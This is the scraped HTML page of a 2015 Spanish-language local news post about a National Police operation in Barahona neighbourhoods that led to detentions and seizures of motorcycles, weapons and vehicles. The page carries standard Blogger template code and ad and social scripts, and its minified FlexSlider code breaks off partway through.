<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/Locales' property='v:title' rel='v:url'>Locales</a></span>
<i class='fa fa-angle-right'></i><span>Policía Nacional hace operativo en barrios  </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Policía Nacional hace operativo en barrios  
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2015-10-03T08:12:00-07:00'>8:12</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6777027740099587058' itemprop='articleBody'>
<meta content='           Genao Contreras   Barahona.-  La Dirección Regional Sur de la Policía Nacional, con asiento aquí, realizó un amplio operativo en ...' name='twitter:description'/>
<div class="page-header" style="background-color: white; border-bottom-width: 0px; color: #666666; font-family: 'Open Sans', serif !important; font-size: 12px; line-height: 22px; margin: 0px; padding: 0px;">
<h2 style="color: inherit; font-family: inherit; font-size: 16px; line-height: 17.6px; margin: 3px 0px 10px; min-height: 25px; text-rendering: optimizeLegibility;">
<br /></h2>
</div>
<div class="ja-thumbnailwrap thumb-left" style="background-color: white; color: #666666; float: left; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; margin-bottom: 10px; margin-right: 15px; width: 290px;">
<div class="ja-thumbnail clearfix" style="position: relative;">
<div class="thumbnail" style="border-radius: 4px; border: 1px solid rgb(221, 221, 221); box-shadow: rgba(0, 0, 0, 0.054902) 0px 1px 3px; left: 0px; padding: 4px; position: relative; top: 0px; transition: all 0.2s ease-in-out; z-index: 2;">
<img alt="DSC 0363" src="http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg" style="border: 0px; display: block; float: left; height: auto; margin: 3px; max-width: 100%; vertical-align: middle;" /></div>
</div>
</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; text-align: justify;">
<strong>Genao Contreras</strong></div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; text-align: justify;">
<strong>Barahona.-</strong>&nbsp;La Dirección Regional Sur de la Policía Nacional, con asiento aquí, realizó un amplio operativo en los diferentes barrios en el que apresó 60 personas e incautó motocicletas, armas blancas y varios vehículos fueron requisados.</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; text-align: justify;">
El operativo fue ordenado por el Director Regional Sur, general de brigada Ludwing Miguel Suardi Correa, quien informó que el propósito es apresar a los delincuentes y garantizar la paz y armonía que requiere la ciudadanía.</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; text-align: justify;">
Los sectores visitados por los uniformados fueron: Palmarito, Camboya, Pueblo Pueblo, Baitoita, La Playa, Solares de Milton, Los Blocks, Las Salinas &nbsp;La Raqueta, barrio Balaguer, La Montañita y otros.</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; text-align: justify;">
Durante el operativo se requisaron 60 personas, 10 de las cualesestán en poder de la policía para fines de investigación, 25 vehículos requisados, 48 motocicletas requisadas y 32 fueron retenidas por diferentes tipos de faltas.&nbsp;</div>
<div style="background-color: white; color: #666666; font-family: arial, sans-serif; font-size: 12px; line-height: 22px; text-align: justify;">
En el operativo fue recuperada la motocicleta propiedad del nacional haitiano Ebenemencio Féliz, que se la habían despajado en un atraco en el distrito municipal de Villa Central de Barahona.</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Policía Nacional hace operativo en barrios  </span>
<img alt='Policía Nacional hace operativo en barrios  ' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
8:12
<span class='value-title' title='8:12'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/Locales' rel='tag'>Locales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html&title=Policía Nacional hace operativo en barrios  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html&title=Policía Nacional hace operativo en barrios  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html&title=Policía Nacional hace operativo en barrios  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html&title=Policía Nacional hace operativo en barrios  ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html&media=http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg&description=           Genao Contreras   Barahona.-  La Dirección Regional Sur de la Policía Nacional, con asiento aquí, realizó un amplio operativo en ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Locales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2015/10/un-muerto-y-un-herido-en-accidente-en.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2015/10/advierten-de-inundaciones-en-zona.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=6777027740099587058&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/6777027740099587058/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d6777027740099587058\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new 